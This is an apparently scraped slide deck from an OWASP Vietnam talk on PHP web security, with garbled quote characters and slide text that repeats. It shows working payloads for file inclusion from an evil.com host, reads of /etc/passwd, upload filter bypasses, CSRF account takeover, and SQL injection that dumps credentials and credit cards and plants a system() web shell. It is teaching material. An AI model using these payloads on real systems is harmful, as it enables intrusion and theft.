H4x0rs gonna hack
- 1. OWASP VIETNAM H4x0rs gonna Hack Fix or be pwned!
- 3. Who? ? manhluat (ML) ? Web -App Security Pentester Contact me ...maybe?! ? https://twitter.com/manhluat93 ? manhluat93.php@gmail.com @tks to g4,w~
- 6. $_SERVER $_SERVER[Ī«REQUEST_URIĪ»] curl "http://localhost/test/http://evil/../../../../test/http_host.php" [REQUEST_URI] => /test/http://evil/../../../../test/http_host.php $_SERVER[Ī«PHP_SELFĪ»] curl "http://localhost/test/http_host.php/somethingevil" [PHP_SELF] => /test/http_host.php/somethingevil
- 7. $_GET $_POST $_COOKIE base64_decode($_GET['x']); GET: ?x[]=evil POST: x[]=evil COOKIE: x[]=evil;

- 9. Zend/zend_builtin_functions.c <? if(NULL==0) echo Ī«OKĪ»; ?> // output: OK


- 10. //Source: /admin/index.php if($_SESSION[Ī«loginĪ»] != Ī«adminĪ»){ header(Ī░Location: login.phpĪ▒); } echo "ADMIN Cpanel"; // ADMINCP functions ĪŁ Add-Edit blah blah... cURL is your friend ;)$ curl http://localhost/admin/index.php -ik HTTP/1.1 302 Found Date: Mon, 16 Dec 2013 00:50:41 GMT Server: Apache/2.2.22 (Ubuntu) X-Powered-By: PHP/5.4.9-4ubuntu2.3 Location: login.php Vary: Accept-Encoding Content-Length: 119 Content-Type: text/html <br /> <b>Notice</b>: Undefined variable: _SESSION in <b>index.php</b> on line <b>3</b><br /> ADMIN Cpanel
- 12. PHP Streams fopen file_get_contents readfile include (include_once) require (require_once)

- 13. PHP Stream Wrappers ?x=file:///etc/passwd ?x=data://,evil ?x=php://filter/convert.base64encode/resource=index.php <?php file_get_contents($_GET[Ī«xĪ»]); ?>
- 15. if(!preg_match(Ī«#http://www.google.com#isĪ»,$url)) die(Ī«FAILEDĪ»); include($url); ?url=data://text/html;charset=http://www.google.com,evil(); //TimThumb is a popular script used for image resize. //Public Exploit for v 1.32 (08/2011): http://www.exploit-db.com/exploits/17602 ĪŁ if ($url_info['host'] == 'www.youtube.com' || ĪŁ) ?url=data://www.youtube.com/html;,evil();
- 17. ... include($_GET[Ī«langĪ»].Ī▒.txtĪ▒); ... allow_url_include=off If you have a zip file on target host which includes Ī░evil.txtĪ▒? lang=zip:///tmp/evil.txt.zip#evil?lang=//192.168.1.1//evil
- 18. File Upload Script if($_FILES[Ī«fileĪ»][Ī«typeĪ»] == Ī«image/gifĪ») Do not trust Content-Type!

- 20. Whitelist Filter ... $allow_type = array(Ī«jpegĪ»,Ī»gifĪ»,Ī»pngĪ»); $ext = explode(Ī«.Ī»,$filename); $ext = $ext[1]; if(in_array($ext,$allow_type)) move_uploaded_file... evil.jpeg.php evil.gif.php



- 22. serialize serialize(1337); // Output: i:1337; serialize(Ī░OWASPĪ▒); //Output: s:5:"OWASP"; serialize(array(Ī«aĪ»=>Ī»AĪ»)); //Output: a:1:{s:1:"a";s:1:"A";}serialize(new Foo()); //Output: O:3:"Foo":1:{s:4:"name";s:2:"ML";} unserialize(Ī«a:1:{s:1:"a";s:1:"A";}Ī»); //Output: Array(Ī«aĪ»=>Ī»AĪ»);unserialize(Ī«O:3:"Foo":1: {s:4:"name";s:2:"ML";}Ī»); //Output: Foo Object ( [name] => ML )

- 23. Magic Methods __construct(), __destruct(), __call(), __callStatic(), __get(), __set(), __isset(), __unset(), __sleep(), __wakeup(), __toString(), __invoke(), __set_state() and __clone()
- 24. __construct()Gets called when a new object is created. __destruct()Called when there are no more references to an object or when an object is destroy __wakeup()Unserialize() triggers this to allow reconstruction of resources to be used

- 25. CVE: 2012-5692Invision Power Board <= 3.3.4 "unserialize ()" PHP Code Execution
- 28. EXPLOIT TIME
- 31. PWNED
- 32. Joomla! <= 3.0.2 (highlight.php) PHP Object Injection Vulnerability CubeCart <= 5.2.0 (cubecart.class.php) PHP Object Injection Vulnerability http://vagosec.org/2013/12/wordpress-rce-exploit http://prezi.com/5hif_vurb56p/php-object-injection
- 36. This is how you prevent! <?="<img src=/slideshow/h4x0rs-gonna-hack-29481005/29481005/& />";?> FAILED :(
- 37. $input = $_GET['input']; $input = preg_replace('#</*.+?>#','',$input); // remove <tag> $input = preg_replace('#s#','',$input); // remove space echo "<input type='text' name='vuln' value='".$input."' />";
- 39. OOPS :O

- 40. CSRF (Cross-site request forgery) ?password=evil&confirm_password=evil&submit=Change%20Password
- 41. POST ?! Easy ;)
- 42. Real-World http://pyx.io/blog/facebook-csrf-leading-to-full-account-takeoverSo, the course of action to take over victim's account would be: 1. Use "Find contacts on Facebook" from attacker account and log all requests 2. Find /contact-importer/login request 3. Remove added email from your (attacker) account 4. Get the victim to somehow make the /contact-importer/login request (infinite possibilities here) 5. Email is now added to victim's account, silently 6. Use "Forgot your password" to take over the account
- 44. SQL Injection ĪŁ mysql_query(Ī«SELECT * FROM news WHERE id = Ī«.$_GET[Ī«idĪ»]); ... ĪŁ mysql_query(Ī«SELECT * FROM users WHERE name = Ī░Ī«.$_GET[Ī«idĪ»].Ī»Ī▒Ī»;); ... ĪŁ mysql_query(Ī«SELECT * FROM news WHERE content LIKE Ī░%Ī«.$_GET[Ī«idĪ»].Ī»%Ī▒Ī»;); ...

- 45. Dump database: Ī± ?id=1 UNION SELECT version(),null Ī± ?id=1 UNION SELECT username,password FROM administrator Ī± ?id=1 UNION SELECT )numberno,name FROM creditcards
- 46. DoS: Ī± ?id=1 UNION SELECT benchmark(1,999999),null Write/Read File (with file_priv = 1): Ī± ?id=1 UNION SELECT load_file(Ī«/etc/passwdĪ»),null Ī± ?id=1 UNION SELECT Ī░<?=system($_GET[x])?>Ī▒,null INTO OUTFILE Ī«/var/www/backdoor.phpĪ»
- 47. htmlspecialchars,htmlentities $input = Ī«123 ' " < > Ī»; // 123 Ī« Ī░ < > htmlspecialchars($input,ENT_QUOTES); //Output: 123 ' " < > htmlentities($input,ENT_QUOTES); //Output: 123 ' " < > $username = htmlentities($_POST[Ī«usernameĪ»],ENT_QUOTES); $password = htmlentities($_POST[Ī«passwordĪ»],ENT_QUOTES); SELECT * FROM users WHERE username=Ī▒$usernameĪ▒ AND password=Ī▒$passwordĪ▒ ?username= &password= OR 1-===>... WHERE username=Ī▒Ī▒ AND password=Ī▒ OR 1--Ī▒
- 48. mysql_real_escape_string mysql_real_escape_string() calls MySQL's library function mysql_real_escape_string, which prepends backslashes to the following characters: x00, n, r, , ', " and x1a. This function must always (with few exceptions) be used to make data safe before sending a query to MySQL. $id = mysql_real_escape_string($_GET[Ī«idĪ»]); mysql_query(Ī«SELECT * FROM news WHERE id = Ī«.$id); ... !!??? ?id=1 UNION SELECT version(),null
- 49. $type = mysql_real_escape_string($_GET[Ī«typeĪ»]); mysql_query(Ī«SELECT * FROM news WHERE `Ī«.$type.Ī»`=1Ī»); mysql_real_escape_string`...` is it a string ?!...NO ?type=anytype`=1 UNION SELECT version(),null--

- 50. SELECT * FROM users WHERE user LIKE Ī»{$user}Ī» AND password LIKE Ī«{$pass}Ī»; ?user=admin&password=%
- 53. Question?
- 54. END.




![$_SERVER
$_SERVER[Ī«HTTP_HOSTĪ»]
Host: somethingevil](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-5-320.jpg)
![$_SERVER
$_SERVER[Ī«REQUEST_URIĪ»]
curl "http://localhost/test/http://evil/../../../../test/http_host.php"
[REQUEST_URI] => /test/http://evil/../../../../test/http_host.php
$_SERVER[Ī«PHP_SELFĪ»]
curl "http://localhost/test/http_host.php/somethingevil"
[PHP_SELF] => /test/http_host.php/somethingevil](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-6-320.jpg)
![$_GET $_POST $_COOKIE
base64_decode($_GET['x']);
GET: ?x[]=evil
POST: x[]=evil
COOKIE: x[]=evil;](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-7-320.jpg)
![strcmp,strncmp,strcasecmp
if(strcmp($_GET[Ī«xĪ»],$password)==0)
echo Ī░OkĪ▒;
?x[]=1](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-8-320.jpg)
![//Source: /admin/index.php
if($_SESSION[Ī«loginĪ»] != Ī«adminĪ»){
header(Ī░Location: login.phpĪ▒);
}
echo "ADMIN Cpanel";
// ADMINCP functions ĪŁ Add-Edit blah blah...
cURL is your friend ;)$
curl
http://localhost/admin/index.php -ik
HTTP/1.1
302 Found
Date: Mon, 16 Dec 2013 00:50:41 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.4.9-4ubuntu2.3
Location: login.php
Vary: Accept-Encoding
Content-Length: 119
Content-Type: text/html
<br />
<b>Notice</b>: Undefined variable: _SESSION in <b>index.php</b> on line <b>3</b><br />
ADMIN Cpanel](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-10-320.jpg)

![PHP Stream Wrappers
?x=file:///etc/passwd
?x=data://,evil
?x=php://filter/convert.base64encode/resource=index.php
<?php file_get_contents($_GET[Ī«xĪ»]); ?>](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-13-320.jpg)
![if(!preg_match(Ī«#http://www.google.com#isĪ»,$url))
die(Ī«FAILEDĪ»);
include($url);
?url=data://text/html;charset=http://www.google.com,evil();
//TimThumb is a popular script used for image resize.
//Public Exploit for v 1.32 (08/2011):
http://www.exploit-db.com/exploits/17602
ĪŁ
if ($url_info['host'] == 'www.youtube.com' || ĪŁ)
?url=data://www.youtube.com/html;,evil();](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-15-320.jpg)
![...
include($_GET[Ī«langĪ»].Ī▒.txtĪ▒);
...
with allow_url_include=on
?lang=http://evil.com/backdoor?
lang=data://,system(Ī«lsĪ»);#](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-16-320.jpg)
![...
include($_GET[Ī«langĪ»].Ī▒.txtĪ▒);
...
allow_url_include=off
If you have a zip file on target host which includes Ī░evil.txtĪ▒?
lang=zip:///tmp/evil.txt.zip#evil?lang=//192.168.1.1//evil](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-17-320.jpg)
![File Upload Script
if($_FILES[Ī«fileĪ»][Ī«typeĪ»] == Ī«image/gifĪ»)
Do not trust Content-Type!](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-18-320.jpg)
![Whitelist Filter
...
$allow_type = array(Ī«jpegĪ»,Ī»gifĪ»,Ī»pngĪ»);
$ext = explode(Ī«.Ī»,$filename);
$ext = $ext[1];
if(in_array($ext,$allow_type))
move_uploaded_file...
evil.jpeg.php
evil.gif.php](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-20-320.jpg)
![serialize
serialize(1337); // Output: i:1337;
serialize(Ī░OWASPĪ▒); //Output: s:5:"OWASP";
serialize(array(Ī«aĪ»=>Ī»AĪ»));
//Output: a:1:{s:1:"a";s:1:"A";}serialize(new Foo());
//Output: O:3:"Foo":1:{s:4:"name";s:2:"ML";}
unserialize(Ī«a:1:{s:1:"a";s:1:"A";}Ī»);
//Output: Array(Ī«aĪ»=>Ī»AĪ»);unserialize(Ī«O:3:"Foo":1:
{s:4:"name";s:2:"ML";}Ī»);
//Output: Foo Object ( [name] => ML )](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-22-320.jpg)





![$input = $_GET['input'];
$input = preg_replace('#</*.+?>#','',$input); // remove
<tag>
$input = preg_replace('#s#','',$input); // remove space
echo "<input type='text' name='vuln' value='".$input."' />";](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-37-320.jpg)



![SQL Injection
ĪŁ
mysql_query(Ī«SELECT * FROM news WHERE id = Ī«.$_GET[Ī«idĪ»]);
...
ĪŁ
mysql_query(Ī«SELECT * FROM users WHERE name = Ī░Ī«.$_GET[Ī«idĪ»].Ī»Ī▒Ī»;);
...
ĪŁ
mysql_query(Ī«SELECT * FROM news WHERE content LIKE Ī░%Ī«.$_GET[Ī«idĪ»].Ī»%Ī▒Ī»;);
...](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-44-320.jpg)
![DoS:
Ī± ?id=1 UNION SELECT benchmark(1,999999),null
Write/Read File (with file_priv = 1):
Ī± ?id=1 UNION SELECT load_file(Ī«/etc/passwdĪ»),null
Ī± ?id=1 UNION SELECT Ī░<?=system($_GET[x])?>Ī▒,null
INTO OUTFILE Ī«/var/www/backdoor.phpĪ»](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-46-320.jpg)
![htmlspecialchars,htmlentities
$input = Ī«123 ' " < > Ī»; // 123 Ī« Ī░ < >
htmlspecialchars($input,ENT_QUOTES); //Output: 123 ' " < >
htmlentities($input,ENT_QUOTES); //Output: 123 ' " < >
$username = htmlentities($_POST[Ī«usernameĪ»],ENT_QUOTES);
$password = htmlentities($_POST[Ī«passwordĪ»],ENT_QUOTES);
SELECT * FROM users WHERE username=Ī▒$usernameĪ▒ AND password=Ī▒$passwordĪ▒
?username=
&password= OR 1-===>... WHERE username=Ī▒Ī▒ AND password=Ī▒ OR 1--Ī▒](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-47-320.jpg)
![mysql_real_escape_string
mysql_real_escape_string() calls MySQL's library function mysql_real_escape_string, which prepends
backslashes to the following characters: x00, n, r, , ', " and x1a.
This function must always (with few exceptions) be used to make data safe before sending a query
to MySQL.
$id = mysql_real_escape_string($_GET[Ī«idĪ»]);
mysql_query(Ī«SELECT * FROM news WHERE id = Ī«.$id);
...
!!???
?id=1 UNION SELECT version(),null](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-48-320.jpg)
![$type = mysql_real_escape_string($_GET[Ī«typeĪ»]);
mysql_query(Ī«SELECT * FROM news WHERE
`Ī«.$type.Ī»`=1Ī»);
mysql_real_escape_string`...` is it a
string ?!...NO
?type=anytype`=1 UNION SELECT
version(),null--](https://image.slidesharecdn.com/h4x0rsgonnahack-131224220515-phpapp01/85/H4x0rs-gonna-hack-49-320.jpg)